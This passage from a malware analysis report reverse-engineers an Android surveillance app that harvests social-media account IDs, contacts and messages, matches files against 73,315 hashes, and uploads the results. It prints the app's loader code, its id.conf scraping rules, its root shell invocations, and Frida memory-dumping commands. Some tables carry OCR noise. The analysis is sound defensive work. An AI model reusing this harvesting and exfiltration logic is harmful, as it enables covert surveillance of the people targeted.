

Figure 14 Example of strings.xml for modification

To attach the device to the testing environment and access the filesystem for further analysis, follow these steps:

| <pre>(ramil@kali)-[~//Mobile/APK/BXNQ/decompile]     \$ adb devices List of devices attached 192.168</pre> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <pre>(ramil@kali)-[~//Mobile/APK/BXNQ/decompile] = ==================================</pre>                |
| sargo:/ \$ su detra len Uliocit. Alfanits o<br>sargo:/ # _ r = = = = = = = = = = = = = = = = = =           |

Figure 15 Accessing to device

#### **Binary and Database Analysis**

**Steps to reproduce the analysis**: Previously, we identified the package named "com.fiberhome.wifiserver" in AndroidManifest.xml. To examine its structure, we can navigate to this folder within the device's filesystem.

```
sargo:/ # cd /data/data/com.fiberhome.wifiserver
```

The folder structure for the package "com.fiberhome.wifiserver" includes the following directories:

drwxrws--x 2 u0\_a213 u0\_a213\_cache 3488 2024-06-20 23:30 cache drwxrws--x 2 u0\_a213 u0\_a213\_cache 3488 2024-06-20 23:30 code\_cache drwxrwx--x 2 u0\_a213 u0\_a213 3488 2024-06-21 11:05 files sargo:/data/data/com.fiberhome.wifiserver #



The files folder of the "com.fiberhome.wifiserver" package contains binaries and databases that the application uses for data exfiltration and execution. These files are integral to the app's operation, facilitating the collection and transmission of information from the device.



Figure 17 Binaries and Databases held in application's files

The same files found in the files folder of the package "com.fiberhome.wifiserver" can also be seen in the decompiled APK's assets/xbin directory.

| <pre>(ramil@kali)-[~//de<br/>\$ ls -ltra<br/>total 3360</pre>                                                                                                    | compile/BXNQ_decompil                                                                                                    | led/assets/xbin]                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| drwxrwxr-x 3 ramil ramil<br>-rw-rw-r 1 ramil ramil<br>-rw-rw-r 1 ramil ramil<br>-rw-rw-r 1 ramil ramil<br>-rw-rw-r 1 ramil ramil<br>-rw-rw-r 1 ramil ramil<br>-rw-rw-r 1 ramil ramil<br>-rw-rw-r 1 ramil ramil | 4096 Jun 21 18:09<br>25 Jun 21 18:09<br>2998784 Jun 21 18:09<br>13628 Jun 21 18:09<br>1162 Jun 21 18:09<br>1156 Jun 21 18:09<br>272428 Jun 21 18:09<br>54804 Jun 21 18:09 | 9<br>9 terrorism_apps.csv<br>9 bk_samples.bin<br>9 gen_wifi_cj_flag_pie<br>9 id.conf<br>9 getVirAccount<br>9 wifiscan_pie<br>9 wifiscan |  |
| drwxrwxr-x 2 ramil ramil                                                                                                    | 4096 Jun 21 18:09                                                                                                    | 9.                                                                                                    |  |



The OpenAssetsToFiles class in the application copies files from the assets directory to the files directory and assigns the proper permissions.

File: com/fenghuo/utils/OpenAssetsToFiles.java

```
s cat sources/com/fenghuo/utils/OpenAssetsToFiles.java
package com.fenghuo.utils;
import android.content.Context:
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
/* loaded from: classes.dex */
public class OpenAssetsToFiles {
    public static void unZipAssetsAndChomd(Context context) {
        String str = context.getFilesDir().toString() + "/";
       installPreload(context, str); ShellCo
ShellCommands.chmod775(str + "wifiscan");
        ShellCommands.chmod775(str + "wifiscan_pie");
        ShellCommands.chmod775(str + "bk_samples.bin");
        ShellCommands.chmod775(str + "terrorism_apps.csv");
        ShellCommands.chmod775(str + "id.conf");
        ShellCommands.chmod775(str + "getVirAccount");
        ShellCommands.chmod775(str + "gen_wifi_cj_flag");
        ShellCommands.chmod775(str + "gen_wifi_cj_flag_pie");
```

Figure 19 OpenAssetsToFiles class review

## File: com/fenghuo/qzj/WelcomeActivity.java

The WelcomeActivity class in the com.fenghuo.qzj package is an Android activity that sets up and manages the application's main interface. It initializes UI elements such as buttons and text views, handles file extraction from the assets directory to internal storage using OpenAssetsToFiles, and configures network settings by displaying the device's IP address and managing Wi-Fi connections. The class requests necessary permissions for external storage and audio recording, collects data from the device (like contacts, SMS, call logs, and calendar entries), and transmits this data to a remote server. Additionally, it uses timers and handlers to update the UI and manage background tasks, orchestrating the overall data collection and transmission process.

Additionally, it executes shell commands to run binaries such as wifiscan[\_pie] and getVirAccount with specific arguments, such as file paths and modes, to perform various data collection and processing tasks. These commands adjust based on the Android version, ensuring compatibility and proper execution across different devices.



Figure 20 Shell Commands execution in the Class

### getVirAccount

The getVirAccount binary scans a phone's storage for account identifiers from popular Chinese social media apps. It reads the id.conf file to determine which directories and files to scan.

19

| <pre>./getVirAccount /data/local/tr<br/>/app account</pre> | mp/id |  |
|------------------------------------------------------------|-------|--|
| FILE                                                       |       |  |
| FILE_CONTENT                                               |       |  |
| /data/local/tmp/get_id.log                                 |       |  |
|                                                            |       |  |
| EXTERNAL_STORAGE                                           |       |  |
| SECONDARY_STORAGE                                          |       |  |
| /sdcard/                                                   |       |  |

Figure 21 Strings of getVirAccount binary

The file contains entries specifying the extraction of directory names, file names, or file contents based on regular expressions. The binary then logs the extracted data to an output file. This process helps in collecting account-related data from apps like Tencent QQ and Weibo, facilitating targeted data collection from specified storage paths.

| (ramil@kali)-[~//decompile/BXNQ_decompiled/assets/xbin]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Chi cat id.conf 13 public class OpenAssetsToFiles {                                                                                                    |
| #包名\t路径名\t获取方式                                                                                                    |
| #获取方式DIR FILE FILE_CONTENT                                                                                                    |
| com.tencent.mobileqq tencent/MobileQQ/ instalDIR los(^[1-9][0-9]+);                                                                                                    |
| com.tencent.mobileqq Tencent/MobileQQ/ shellsDIR ands (^[1-9][0-9]+) subfisionally                                                                                                    |
| <pre>com.tencent.mobileqq tencent/QWallet/ ShellcDIR ands (^[1-9][0-9]+) addiscon past);</pre>                                                                                                    |
| com.tencent.mobileqq Tencent/QWallet/ ShellcDIR ands (^[1-9][0-9]+) blassandlassborder                                                                                                    |
| <pre>com.renren.mobile.android Android/data/com.renren.mobile.android/cache/talk_log/ FILE talk_log_([0-9]+)*</pre>                                                                                                    |
| com.duowan.mobile yymobile/logs/sdklog/llcFILE_CONTENT by logs-yypush*txt; safeParseInt ([0-9]*)                                                                                                    |
| com.immomo.momo immomo/users/ = DIR (^[1-9][0-9]+) = chmod 775 (street detrict decount );                                                                                                    |
| cn.com.fetion Fetion/Fetion/CDIR (^[1-9][0-9]+)chmod775(streetder.streetder.str |
| com.alibaba.android.babylon Android/data/com.alibaba.android.babylon/cache/dataCache/ TILE (^[1-9][0-9]+)                                                                                                    |
| #"phone":"18551411***"                                                                                                    |
| com.sdu.didi.psnger Android/data/com.sdu.didi.psnger/files/omega FILE_CONTENT e.cache "phone":"([0-9]*)"                                                                                                    |
| #aaaa ateFile(String) Fi 31 public static void installPreload(Context context, String str) {                                                                                                    |
| com.sankuai.meituanloht Android/data/com.sankuai.meituan/files/elephent/im/ DIR (^[1-9][0-9]+)                                                                                                    |
| com.sogou.map.android.maps Android/data/com.sogou.map.android.maps/cache/==FILE_CONTENT===cache "a":"([^"]*)"                                                                                                    |
| #com.sina.weibo loginname=red***@163.com&atraatraatraatraatraatraatraatraatra                                                                                                    |
| com.sina.weibo sina/weibo/weibolog/ FILE_CONTENT sinalog.*txt lologinname=([^&]*)&                                                                                                    |

Figure 22 Contents of id.conf file

After modifying the application, it was run again to observe its behavior. The application sent a **POST** request containing zipped exfiltrated data to a locally hosted server, as seen from the screenshot. The server.py<sup>3</sup> can be downloaded from Github for replicating the scenario.

| <pre>(ramil@kali)-[~//M<br/>-\$ python3 server.py</pre> | obile/APK/BXNQ/server]mmands.chmod775[str.+_tid.conf]);<br>22 ShellCommands.chmod775[str.+_tgetVirAccount]); |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| /home/ramil/Labs/Mobile                                 | /APK/BXNO/server/server.pv:3: DeprecationWarning: 'cgi' is deprecated and slated for removal in Python 3.13  |
| import cgi                                              | <pre>ShellCommands.chmod775(str + 'gur_wifi_cj_flag_pie');</pre>                                             |
| Serving on 192.168.                                     | :8000                                                                                                    |
| paval ul Lrec torv ( Come m                             |                                                                                                    |
| esn: None                                               |                                                                                                    |
| imsi: None                                              |                                                                                                    |
| at dll Dupload (Conta)                                  |                                                                                                    |
| model: Nonesul contes                                   |                                                                                                    |
| WIFI_Req_Zip: ['\r\n']                                  |                                                                                                    |
| WIFI_Nexus_5X_111.zip:                                  | None String str3 = str + str2;                                                                               |
| 192.168. – – [22/Ju                                     | n/2024 16:12:33] "POST / HTTP/1.1" 200 -                                                                     |
|                                                         |                                                                                                    |
|                                                         |                                                                                                    |

Figure 23 Listening server for incoming requests from BXAQ

This indicates that the app successfully collected and transmitted the targeted data to the specified endpoint, demonstrating its operational functionality and data exfiltration capability.

| 2:28 💠 🖯 💿 🖙 🔸                                                     | <b>₹</b> i û |
|--------------------------------------------------------------------|--------------|
| MClient                                                            |              |
| IP Address: 192.168.                                               |              |
| Start Checking                                                     |              |
| Check Result:Success<br>Pixel_3a<br>Check Time:2024/06/20 14:28:33 |              |
| Total files scanned:14                                             |              |
| Total files hitted: 1                                              |              |
| Scan time used:2S                                                  |              |
|                                                                    |              |
| Uninstall                                                          |              |
| < -                                                                |              |

Figure 24 Successful Checking by BXAQ

# wifiscan[\_pie]

The "Total files hitted" was analyzed by wifiscan[\_pie] which reads encrypted database "bk\_samples.bin".

| <pre>(ramil@ kali)-[~//decompile/BXNQ_decompile/assets/xbin]     strings wifiscan_pie   grep -i encrypt* MD5_encryption function argument is NULL! MD5_encryption function malloc failed! create encrypted file failed: %s read encrypted file open encrypted file failed: %s</pre> |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>(ramil@ kali)-[~//decompile/BXNQ_decompiled/assets/xbin] \$ strings wifiscan_pie   grep -i bk_samples.bin -B10 -A10 UrlDecode function malloc error! basic_string %d %s filepath %ld</pre>                                                                                     |  |
| %ld<br>.apk<br>.ro.build.version.sdk                                                                                                    |  |
| <pre>/proc/self/exe get this executable file location failed! /lk_samples.bin file dir:%s bk all:%ld this executable file path is error! file not find %s file %s size error .txt .doc .docx .pdf</pre>                                                                             |  |

Figure 25 Strings of wifiscan[\_pie] binary

As previously mentioned, wifiscan[\_pie] accepts several inputs, including the scanning mode, directories for scanning, and output paths. It is possible to execute it manually to observe its behavior. To test the application's scanning capabilities, a file named dalailama\_pio.pdf (with hash bgaaoab3ifi84ee23a336b4b3b8o4835)<sup>4</sup> was uploaded to the device's /sdcard/Download folder. This setup allows the application to detect and process the file during its scan, enabling the observation of how the application handles specific inputs and generates its outputs.

| sar  | jo:/data/data/c         | om.fiberhome.wifise     | rver/files # . | /wifiscan_pie sm | /sdcard |             |               |              |  |
|------|-------------------------|-------------------------|----------------|------------------|---------|-------------|---------------|--------------|--|
| file | e dir:/data/dat         | a/com.fiberhome.wif     | iserver/files/ | bk_samples.bin   |         |             |               |              |  |
| file | : 00 <u>70000000</u> 00 | 10000007000000000000000 | 88ö88          |                  |         |             |               |              |  |
| bk a | ll:73315                |                         |                |                  |         |             |               |              |  |
| 1    | filepath                |                         |                |                  |         |             |               |              |  |
| 2    | filepath                |                         |                |                  |         |             |               |              |  |
| 3    | cenerofilepath          |                         |                |                  |         |             |               |              |  |
| 4    | cen 20filenath          |                         |                |                  |         |             |               |              |  |
| 5    | cere filonath           |                         |                |                  |         |             |               |              |  |
| 6    | ceneral fillenath       |                         |                |                  |         |             |               |              |  |
| 7    | filopoth                |                         |                |                  |         |             |               |              |  |
| 2    | filerath                |                         |                |                  |         |             |               |              |  |
| 8    | filepath                |                         |                |                  |         |             |               |              |  |
| 9    | filepath                |                         |                |                  |         |             |               |              |  |
| 10   | filepath                |                         |                |                  |         |             |               |              |  |
| 11   | filepath                |                         |                |                  |         |             |               |              |  |
| 12   | filepath                |                         |                |                  |         |             |               |              |  |
| 13   | filepath                |                         |                |                  |         |             |               |              |  |
| 14   | filepath                |                         |                |                  |         |             |               |              |  |
| 15   | filepath                |                         |                |                  |         |             |               |              |  |
| 16   | . ∧ filepath∋           |                         |                |                  |         |             |               |              |  |
| 17   | filepath                |                         |                |                  |         |             |               |              |  |
| 18   | filenath                |                         |                |                  |         |             |               |              |  |
| 10   | filonath                |                         |                |                  |         |             |               |              |  |
| 20   | filonath                |                         |                |                  |         |             |               |              |  |
| 20   | filopath                |                         |                |                  |         |             |               |              |  |
| 21   | filenath                |                         |                |                  |         |             |               |              |  |
| 22   | filepath                |                         |                |                  |         |             |               |              |  |
| 23   | filepath                |                         |                |                  |         |             |               |              |  |
| 1    | dalailama_              | p10.pdf 54608           | 31 /sdcard/Dow | nload/dalailama_ | p10.pdf | B9AA0AB31F: | 184EE23A336B4 | 1B3B804835 p |  |
| đf   | 1718886436              | 5 1718886436            |                |                  |         |             |               |              |  |
|      |                         |                         |                |                  |         |             |               |              |  |

Figure 26 dalailama\_p10.pdf was detected by wifiscan[\_pie]

Presumably, the file bk\_samples.bin contains file hashes that wifiscan[\_pie] uses during its matching process against scanned files. By comparing these hashes with the files found during the scan, wifiscan[\_pie] can identify specific files of interest, such as the dalailama\_pio.pdf file placed in the /sdcard/Download folder.

| sargo:/data/data/com.fiberhome.wifiserver/files # head -n10<br>z-0=70-000[000ÿ#*0000%+ | bk_samples.bin                                                         |
|----------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| 00%00002~_W0000y0/MH,nA06Nx000[c00000K0000?                                            |                                                                        |
| ÛÛJRÛÛN_QÛ Û=2Û                                                                        | ₿3/6▒\$0_000Jd0纾_0H0I.R00f000+k00p00d7!0^000                           |
|                                                                                        |                                                                        |
|                                                                                        | 050)r0000                                                              |
|                                                                                        | 2 Content ( ) which the line birst on the stiller was to be a fit as ( |
|                                                                                        | 3 Content Security Policy: abject Src Hone Base uni Sect Schows        |
| 20010%00~}Lc0700X\040P>J0\000010x0@lR                                                  |                                                                        |
|                                                                                        | 蒜 良良良良い(Aligg)://csp.withgoogle.com/csp/gvs/other                      |
|                                                                                        |                                                                        |
| 0!00%0%0%0%0%0%0%0%0%0%0%0%0%0%0%0%0%0%                                                | <000v0c000080;0100000)&00EP00:0PTq0x000X0:00r00*0!000P01000 0v0s3      |
| Ω∨Ω⊭©≏ΩΩ1 = ( ໄດ້ΩີມΩດີΩ80+_a] ະ⊂ດΩີΩ5Ω2Ω06;(                                          | NAR-HIRG STATISTICS                                                    |
| ayara aar (Jaanaaaaree)daanaada                                                        |                                                                        |
|                                                                                        | \0560`0,0.20x000 8000+207E00j000                                       |
|                                                                                        | ΩΩ7ΕΩΩΩΩ2ΩΩΩΩ                                                          |
| 8882.2000-000-000000.0000000000000000000                                               |                                                                        |
| aaag:]aaaFaaaaaaaaaa, puaxaaaaaaaaa]>21.fa]aab(aaoaaHixaamamaa                         |                                                                        |
| 0L000`E0)w2lç22\0v00d0in0g 000@00z050pY0B0z0tn0_\$00T0R000000                          | c)Qjdu0/wI0fL0n10g0S0Y0%{0a4R ?00:00@00:.0a0%060_0 000*000Q00ą<00      |
|                                                                                        |                                                                        |

Figure 27 Encrypted contents of the bk\_samples.bin

To reveal the contents of the "bk\_samples.bin", Dynamic Instrumentation Tools can be used. In this case, Frida<sup>5</sup> was installed and configured on the device. First, need to download the Frida server binary for Android from the Frida website and run it on the device.

<sup>&</sup>lt;sup>4</sup> dalailama\_p10.pdf – https://www.virustotal.com/gui/file/1fa261535eboa3ad53ab499c93a40092f919db25374do81e1aa22a703df48a50

<sup>&</sup>lt;sup>5</sup> Frida – https://github.com/frida/frida/releases

adb push frida-server /data/local/tmp/ adb shell chmod +x /data/local/tmp/frida-server adb shell /data/local/tmp/frida-server &

Trace the Binary execution by using Frida, to intercept system calls and function calls within the wifiscan[\_pie] binary. By tracing the fopen, fread, and memcpy functions, it is observed how the binary read the bk\_samples.bin file line by line and how it processed the data in memory. The tracing script<sup>6</sup> can be downloaded from the Github.

Frida 16.2.1 - A world-class dynamic instrumentation toolkit /\_\_\_| Commands: > \_ /\_/ help -> Displays the help system object? -> Display information about 'object' . . . . exit/quit -> Exit . . . . More info at https://frida.re/docs/home/ . . . . . . Connected to Pixel 3a (id=192.168.\*.\*:5555) Spawning `/data/data/com.fiberhome.wifiserver/files/wifiscan\_pie sm /sdcard`... Script loaded and attached. Spawned `/data/data/com.fiberhome.wifiserver/files/wifiscan\_pie sm /sdcard`. Resuming main thread! [Pixel 3a::wifiscan\_pie ]-> memcpy called with dest: 0xffb36110, src: 0xf0284f78, n: 0x3 memcpy returned: 0xffb36110 memcpy called with dest: 0xffb3656c, src: 0xffb3616c, n: 0x29 memcpy returned: 0xffb3656c memcpy called with dest: 0xefc63858, src: 0xefa805c8, n: 0x1c memcpy returned: 0xefc63858 memcpy called with dest: 0xffb35b68, src: 0xba59449b, n: 0x9 memcpy returned: 0xffb35b68 memcpy called with dest: 0xffb35b71, src: 0xffb3656c, n: 0x38 memcpy returned: 0xffb35b71 memcpy called with dest: 0xffb35ba9, src: 0xba5944a6, n: 0x1 memcpy returned: 0xffb35ba9 write called with fd: 0x2, buf: 0xffb35b68, count: 0x42 write returned: 0x42 ...[snip].. memcpy returned: 0xffb35b98 write called with fd: 0x2, buf: 0xffb35b68, count: 0x31 write returned: 0x31 open called with path: /data/data/com.fiberhome.wifiserver/files/bk\_samples.bin and flags: 0 open returned: 0x5 read called with fd: 0x5, buf: 0xba59a30c, count: 0x80 read returned: 0x80 memcpy called with dest: 0xed7c2c00, src: 0xba59a396, n: 0x80 memcpy returned: 0xed7c2c00 ...[snip]...

#### Figure 28 Intercepting system calls by Frida for wifiscan[\_pie] binary

For intercepting and dumping memcpy function Frida script<sup>7</sup> was written which can be downloaded from Github. The memcpy function was intercepted to capture the decrypted data being transferred in memory and intercepted data was logged in hexadecimal format as part of the Frida script.

frida -U -f "/data/data/com.fiberhome.wifiserver/files/wifiscan\_pie" -1 dump\_data.js -- sm /sdcard | tee mem\_dump\_hex.txt

<sup>&</sup>lt;sup>6</sup> trace.js – https://github.com/kryptohaker/BXNQ

<sup>&</sup>lt;sup>7</sup> dump\_data.js – https://github.com/kryptohaker/BXNQ



Figure 29 Capturing the decrypted data being transferred in memory

A Python script was written to convert the logged hexadecimal data into ASCII text, making it readable and understandable. The convert.py<sup>8</sup> can be downloaded from the Github.

| <pre>(ramil@kali)-[~//Mobile/APK/BXN0/server]</pre>              |       |  |  |  |
|------------------------------------------------------------------|-------|--|--|--|
| -s head -n30 bk samples decrypted.txt                            |       |  |  |  |
| 32 /generate_204 = 210/239/32.223 8080 24                        |       |  |  |  |
| /data/data/com.fiberhome.wifiserver/files                        |       |  |  |  |
|                                                                  |       |  |  |  |
| file dir: 204 216 58 208 195 8080 2                              |       |  |  |  |
| /data/data/com.fiberhome.wifiserver/files/bk_samples.bin         |       |  |  |  |
|                                                                  |       |  |  |  |
|                                                                  |       |  |  |  |
| ×8888888888888888888888888888888888888                           | 00000 |  |  |  |
| file                                                             |       |  |  |  |
| 887888088m88888888888888888888888888888                          |       |  |  |  |
|                                                                  |       |  |  |  |
|                                                                  |       |  |  |  |
| 135510055                                                        |       |  |  |  |
| E624931E72EB7D0736B8E43BE9BB44B6                                 |       |  |  |  |
| 8765440                                                          |       |  |  |  |
| 3A78017C9F0B948FF8B99F7CD9D0A359                                 |       |  |  |  |
| 868352 ppleWebKit/537.36 (KHTML, like Geckol Chrome/60.0.3112.32 |       |  |  |  |
| 16FB644579B95CB73B80C75C381D14AC                                 |       |  |  |  |
| 2029                                                             |       |  |  |  |
| 879                                                              |       |  |  |  |
| 790F89DDD4C74C5C97F59BB32C5F64F3                                 |       |  |  |  |
| 5210112                                                          |       |  |  |  |
| B229B6C4DDB12C59E3D2E061179A1B4B                                 |       |  |  |  |
| 59172363                                                         |       |  |  |  |
| 12FEBEDE9B5E31469629244DC3444E96                                 |       |  |  |  |
| 96211387                                                         |       |  |  |  |
|                                                                  |       |  |  |  |
| A4B0AC7D24345EC586681E6D388A4306                                 |       |  |  |  |
| 14296646                                                         |       |  |  |  |
| 1290010                                                          |       |  |  |  |
| B0C22E62EE307E72C59C51AB5E87A34A                                 |       |  |  |  |

Figure 30 Decrypted contents of the bk\_samples.bin

As seen, from the screenshot, converted "bk\_samples.bin" contains file sizes and corresponding hashes which wifiscan[\_pie] was using as database. The database holds over 70K entries which were used during the matching process.

<sup>&</sup>lt;sup>8</sup> convert.py – https://github.com/kryptohaker/BXNQ

```
(ramil@ kali)-[~/.../Mobile/APK/BXNQ/server]
$ grep -a -E '^[0-9a-fA-F]{32}$' bk_samples_decrypted.txt | sort -u | wc -l
73315
```

Figure 31 Summary of entries inside of the bk\_samples.bin

As seen from the below screenshot dalailama\_p10.pdf (B9AAoAB31F184EE23A336B4B3B804835) also stored in the database which wisifcan[\_pie] marked as hitted file.

Figure 32 The hash of hitted file found inside of the bk\_samples.bin

#### gen\_wifi\_cj\_flag[\_pie]

The application assets include a binary file named gen\_wifi\_cj\_flag[\_pie], which decrypts an encrypted log file named cjlog.txt. This log file is generated and written to the device's storage during the scan process and stores the last scanning date and time.

```
2|sargo:/data/data/com.fiberhome.wifiserver/files # ./gen_wifi_cj_flag_pie
Usage : gen_wifi_cj_flag encrypted_file_path decrypted_file_path
example: gen_wifi_cj_flag /data/local/tmp/cjlog.txt /data/local/tmp/cjlog_plain.txt
sargo:/data/data/com.fiberhome.wifiserver/files #
```

Figure 33 Usage example of the gen\_wifi\_cj\_flag[\_pie] binary

Notably, even after the application is uninstalled from the device, the encrypted cjlog.txt file remains on the device's storage. The cjlog.txt content can be decrypted using the trace execution script<sup>9</sup> where dumps decrypted data from the memory.

Use below command for tracing and dumping the content during the execution of gen\_wifi\_cj\_flag[\_pie] binary:

```
frida -U -f "/data/data/com.fiberhome.wifiserver/files/gen_wifi_cj_flag_pie" -l trace_execution.js --
/sdcard/Android/cjlog.txt /data/local/tmp/cjlog_plain.txt | tee cjlog_dump.txt
```

Then the previously used tool convert.py<sup>10</sup> can be used to decrypt the data to human readable format. Both scripts can be downloaded from Github.

```
$ python convert.py cjlog_dump.txt cjlog_plain.txt
Processed data has been written to cjlog_plain.txt
$ cat cjlog_plain.txt
...[snip]...
1719140985
...[snip]...
$ date -d@1719140985
Sun Jun 23 07:09:45 AM EDT 2024
```

#### Remote code execution (RCE) vulnerability in WelcomeActivity class

**Vulnerability Explanation**: The WelcomeActivity class contains a function that executes shell commands, which is vulnerable to remote code execution (RCE). This function runs within a new thread and uses the ShellCommands.doSuCmds method to execute binaries such as wifiscan and gen\_wifi\_cj\_flag with specific arguments. These arguments include file paths and modes. The function checks the Android version to decide whether to use the \_pie suffix for the binary names. It creates temporary

<sup>&</sup>lt;sup>9</sup> trace\_execution.py – https://github.com/kryptohaker/BXNQ

<sup>&</sup>lt;sup>10</sup> convert.py – https://github.com/kryptohaker/BXNQ

 $\bigcirc$ 

files, sets start times, and reads configuration strings to determine if scanning is enabled. If enabled, it executes the shell commands, potentially allowing an attacker to manipulate these commands and execute arbitrary code.

Severity: High

Affected File: com.fenghuo.qzj.WelcomeActivity

Vulnerable Code:

}

```
final int i = Build.VERSION.SDK INT;
               new Thread(new Runnable() { // from class:
com.fenghuo.qzj.WelcomeActivity.11.1
  @Override // java.lang.Runnable
 public void run() {
   Looper.prepare();
   WelcomeActivity.this.sendMssage(
       WelcomeActivity.this.getResources().getString(R.string.checking file));
    Util.createFile(Global.esnPath + "scandir temp");
   Util.createFile(Global.absolutefilesPath + "/error file");
    new File(Global.absolutePath );
    WelcomeActivity.this.startS = System.currentTimeMillis();
    String string =
        WelcomeActivity.this.getResources().getString(R.string.scandir_enable);
    if (string.contains("true")) {
      if (new File(Global.mSdCardPath + "/Android/cjlog.txt").exists()) {
        if (i >= 16) {
          ShellCommands.doSuCmds("sh",
              Global.absolutefilesPath_ + "/gen_wifi_cj_flag_pie "
                  + Global.mSdCardPath + "/Android/cjlog.txt "
                  + Global.mSdCardPath_ + "/cjlog_plain.txt 2>"
                  + Global.absolutefilesPath + "/log file 1>"
                  + Global.absolutefilesPath + "/error file");
        } else {
          ShellCommands.doSuCmds("sh",
              Global.absolutefilesPath_ + "/gen_wifi_cj_flag "
                  + Global.mSdCardPath_ + "/Android/cjlog.txt "
